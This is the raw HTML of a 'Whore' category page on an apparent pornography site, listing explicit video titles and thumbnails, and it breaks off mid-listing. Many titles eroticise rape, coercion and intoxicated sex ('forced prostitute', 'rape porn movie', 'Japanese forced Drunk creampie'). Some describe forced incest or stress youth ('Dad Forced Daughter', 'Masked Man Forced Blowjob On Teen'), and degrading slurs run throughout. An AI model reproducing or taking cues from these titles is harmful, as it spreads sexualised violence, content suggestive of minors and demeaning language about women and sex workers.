

--- FILE ---
content_type: text/html
request_url: https://roughporn.me/en/category/124059730/Whore/popular/1/
body_size: 15192
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Porn - Whore Free Porn Videos #1 - prostitute, hooker, escort - 373</title>
        <meta name="description" content="Whore - 373 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/124059730/Whore/popular/1/" />
 
        <link rel="canonical" href="https://roughporn.me/en/category/124059730/Whore/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=124059730;</script>
<script src="/js/6FyyLlt3q7ZVjxNa4PLYnHv.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Rough<span>Porn</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Whore @ Rough Porn</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/124059730/Whore/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/2270834881457552911/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg" alt="BBC fucks screaming whore in the ass and she begs for more" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBC fucks screaming whore in the ass and she begs for more</p>
                                <span><i class="la la-eye"></i> 1828</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639314204261/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a6917665" src="/thumbs/261/3824942639314204261_0.jpg" alt="Pure Prostitutes 2 - Getting fucked by more men in weeks than most women in their lifetime. Deborah Secco in Confessions of a Brazilian Call Girl (2011)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pure Prostitutes 2 - Getting fucked by more men in weeks than most women in their lifetime. Deborah Secco in Confessions of a Brazilian Call Girl (2011)</p>
                                <span><i class="la la-eye"></i> 554</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/416392988608919387/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c753378cff775b" src="/thumbs/387/416392988608919387_0.jpg" alt="GERMAN SCOUT - Fat Teen Ashley Rough Fuck at Street Casting" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> GERMAN SCOUT - Fat Teen Ashley Rough Fuck at Street Casting</p>
                                <span><i class="la la-eye"></i> 141</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639494558689/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b15173e1" src="/thumbs/689/3824942639494558689_0.jpg" alt="Scream More Slut in Pain" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Scream More Slut in Pain</p>
                                <span><i class="la la-eye"></i> 23484</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639031039819/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1095b0b74b" src="/thumbs/819/3824942639031039819_0.jpg" alt="This is brutal!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This is brutal!</p>
                                <span><i class="la la-eye"></i> 17813</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638969951861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg" alt="This is brutal!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This is brutal!</p>
                                <span><i class="la la-eye"></i> 5939</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638596078871/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg" alt="Japanese forced Drunk creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese forced Drunk creampie</p>
                                <span><i class="la la-eye"></i> 5220</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733067768624/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb979063330" src="/thumbs/624/2705852733067768624_0.jpg" alt="Rough fuck for anal whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Rough fuck for anal whore</p>
                                <span><i class="la la-eye"></i> 12485</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547045590685/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25196f2669d" src="/thumbs/685/1426482547045590685_0.jpg" alt="Girls bellies or water Fuck me Like a little WHORE " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girls bellies or water Fuck me Like a little WHORE </p>
                                <span><i class="la la-eye"></i> 549</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732670655656/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9615abca8" src="/thumbs/656/2705852732670655656_0.jpg" alt="Whore Slut-Orgasma Celeste forced extreme dildo deepthroat" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore Slut-Orgasma Celeste forced extreme dildo deepthroat</p>
                                <span><i class="la la-eye"></i> 3185</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1104680848071871083/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f549d60e3804a6b" src="/thumbs/83/1104680848071871083_0.jpg" alt="forced prostitute porn movie of a blowjob." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> forced prostitute porn movie of a blowjob.</p>
                                <span><i class="la la-eye"></i> 2556</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639702584432/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bdb7ac70" src="/thumbs/432/3824942639702584432_0.jpg" alt="Prostitute tied and forced to fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Prostitute tied and forced to fuck</p>
                                <span><i class="la la-eye"></i> 7809</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637939946554/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1054a7f43a" src="/thumbs/554/3824942637939946554_0.jpg" alt="Tresspasing whore takes brutal anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tresspasing whore takes brutal anal</p>
                                <span><i class="la la-eye"></i> 23427</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636819023096/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1011d804f8" src="/thumbs/96/3824942636819023096_0.jpg" alt="Brutal sex for a youthful thai whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal sex for a youthful thai whore</p>
                                <span><i class="la la-eye"></i> 2022</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2744669672441808250/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2617068673ae857a" src="/thumbs/250/2744669672441808250_0.jpg" alt="the amateur was offered money to perform degrading sexual acts in the rape porn movie." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> the amateur was offered money to perform degrading sexual acts in the rape porn movie.</p>
                                <span><i class="la la-eye"></i> 2126</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639782090824/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c274d848" src="/thumbs/824/3824942639782090824_0.jpg" alt="Masked Man Forced Blowjob On Teen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Masked Man Forced Blowjob On Teen</p>
                                <span><i class="la la-eye"></i> 82</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545078895922/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25121b90532" src="/thumbs/922/1426482545078895922_0.jpg" alt="Exclusive Scene Thai Amateur Lilly Fucked Hard By Massive Cock All Over Apt Pretty Girl With Bubble Butt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exclusive Scene Thai Amateur Lilly Fucked Hard By Massive Cock All Over Apt Pretty Girl With Bubble Butt</p>
                                <span><i class="la la-eye"></i> 38491</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637232040341/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102a762995" src="/thumbs/341/3824942637232040341_0.jpg" alt="KINKY WHORE MASTURBATE ON DILDO. BRUTAL AND HARDCORE FISTING" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> KINKY WHORE MASTURBATE ON DILDO. BRUTAL AND HARDCORE FISTING</p>
                                <span><i class="la la-eye"></i> 91</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735258437645/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fb99280d" src="/thumbs/645/2705852735258437645_0.jpg" alt="Giving It Rough To This Old Asian Slut &amp; Gave Her A Creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Giving It Rough To This Old Asian Slut &amp; Gave Her A Creampie</p>
                                <span><i class="la la-eye"></i> 63</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638017023241/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1059400d09" src="/thumbs/241/3824942638017023241_0.jpg" alt="Young Teen Hate Assfuck Big Cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Young Teen Hate Assfuck Big Cock</p>
                                <span><i class="la la-eye"></i> 5170</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639062908222/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109796fd3e" src="/thumbs/222/3824942639062908222_0.jpg" alt="Escort Sister Fucked By Horny Young Step Brother Looking for a cheap hoe Taboo Sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort Sister Fucked By Horny Young Step Brother Looking for a cheap hoe Taboo Sex</p>
                                <span><i class="la la-eye"></i> 916</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639999339952/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cf67cdb0" src="/thumbs/952/3824942639999339952_0.jpg" alt="Bbw Takes Anal From Bbc" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:35</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw Takes Anal From Bbc</p>
                                <span><i class="la la-eye"></i> 41</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638602573871/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107c26d82f" src="/thumbs/871/3824942638602573871_0.jpg" alt="Escort Girl Gets Exploited By Wealthy Businessman" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort Girl Gets Exploited By Wealthy Businessman</p>
                                <span><i class="la la-eye"></i> 1321</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637835454403/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104e6d87c3" src="/thumbs/403/3824942637835454403_0.jpg" alt="Drunk beautiful agony" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Drunk beautiful agony</p>
                                <span><i class="la la-eye"></i> 478</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13140790391358970664/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b65d773cf0d15b28" src="/thumbs/664/13140790391358970664_0.jpg" alt="Awesome Teen Whore Likes Rough SEX" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Awesome Teen Whore Likes Rough SEX</p>
                                <span><i class="la la-eye"></i> 1035</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638987778278/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg" alt="Homemade Amature Painful Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Homemade Amature Painful Anal</p>
                                <span><i class="la la-eye"></i> 3821</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638268240523/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106839528b" src="/thumbs/523/3824942638268240523_0.jpg" alt="HOT MILF Escort Gets Her Holes Ripped- Mysha Mynx" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HOT MILF Escort Gets Her Holes Ripped- Mysha Mynx</p>
                                <span><i class="la la-eye"></i> 12037</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637757178592/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1049c322e0" src="/thumbs/592/3824942637757178592_0.jpg" alt="Whore with nice smile incredible sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore with nice smile incredible sex</p>
                                <span><i class="la la-eye"></i> 317</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640233605330/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dd5e68d2" src="/thumbs/330/3824942640233605330_0.jpg" alt="Dad Forced Daughter To Fuck After Getting Caught Selling Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dad Forced Daughter To Fuck After Getting Caught Selling Ass</p>
                                <span><i class="la la-eye"></i> 976</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639860922788/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c727b9a4" src="/thumbs/788/3824942639860922788_0.jpg" alt="Big tits sexy ass whore humiliated" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits sexy ass whore humiliated</p>
                                <span><i class="la la-eye"></i> 2566</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636594116626/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1004703812" src="/thumbs/626/3824942636594116626_0.jpg" alt="Girl Is Forced To Take Two Creampies" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girl Is Forced To Take Two Creampies</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732856915814/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96c74d766" src="/thumbs/814/2705852732856915814_0.v1561375022" alt="Debt4k. Cute waitress from the local pub lets fuck her" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Debt4k. Cute waitress from the local pub lets fuck her</p>
                                <span><i class="la la-eye"></i> 128</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638347014621/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106ceb51dd" src="/thumbs/621/3824942638347014621_0.jpg" alt="Britney extreme sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Britney extreme sex</p>
                                <span><i class="la la-eye"></i> 7113</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5366381511867915608/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a79378d801c5d58" src="/thumbs/608/5366381511867915608_0.jpg" alt="k. this Whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> k. this Whore</p>
                                <span><i class="la la-eye"></i> 1355</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639999368085/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cf683b95" src="/thumbs/85/3824942639999368085_0.jpg" alt="Pure Prostitutes 3 - Line up, boys, it will be a long night with the whore. Deborah Secco in Confessions of a Brazilian Call Girl (2011)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pure Prostitutes 3 - Line up, boys, it will be a long night with the whore. Deborah Secco in Confessions of a Brazilian Call Girl (2011)</p>
                                <span><i class="la la-eye"></i> 5754</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639360100185/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a94dc759" src="/thumbs/185/3824942639360100185_0.jpg" alt="Brutal!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal!</p>
                                <span><i class="la la-eye"></i> 767</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637389930713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1033df60d9" src="/thumbs/713/3824942637389930713_0.jpg" alt="Cuckold Hubby and his Pregnant Wife" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cuckold Hubby and his Pregnant Wife</p>
                                <span><i class="la la-eye"></i> 12704</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638170172294/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106260eb86" src="/thumbs/294/3824942638170172294_0.jpg" alt="Old Vs Young Porn Music Video - BasedGirls.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old Vs Young Porn Music Video - BasedGirls.com</p>
                                <span><i class="la la-eye"></i> 853</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637317629962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102f90280a" src="/thumbs/962/3824942637317629962_0.jpg" alt="Young Girl Sucks Black Cock-shesoncam.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Young Girl Sucks Black Cock-shesoncam.com</p>
                                <span><i class="la la-eye"></i> 3691</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638897546628/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108dbbc584" src="/thumbs/628/3824942638897546628_0.jpg" alt="Qual &eacute; o nome desse hentai?" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Qual &eacute; o nome desse hentai?</p>
                                <span><i class="la la-eye"></i> 7892</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638854479146/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108b2a9d2a" src="/thumbs/146/3824942638854479146_0.jpg" alt="Whore MILF Blackmailed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore MILF Blackmailed</p>
                                <span><i class="la la-eye"></i> 632</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639867490414/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c78bf06e" src="/thumbs/414/3824942639867490414_0.jpg" alt="Brutal stud fucks gaped anal hole of Nederland whore Esperanza del Horno" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal stud fucks gaped anal hole of Nederland whore Esperanza del Horno</p>
                                <span><i class="la la-eye"></i> 442</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735172511569/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f67a0751" src="/thumbs/569/2705852735172511569_0.jpg" alt="Mistress Made Me Cock Sucker Slut , Forced Bi Whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mistress Made Me Cock Sucker Slut , Forced Bi Whore</p>
                                <span><i class="la la-eye"></i> 803</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2186266318718627111/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1e572da22f9fed27" src="/thumbs/111/2186266318718627111_0.jpg" alt="Say , I'm a DIRTY lil whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Say , I'm a DIRTY lil whore</p>
                                <span><i class="la la-eye"></i> 1348</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639735469612/" class="trd">
                            <div class="pic rectangle-ratio">
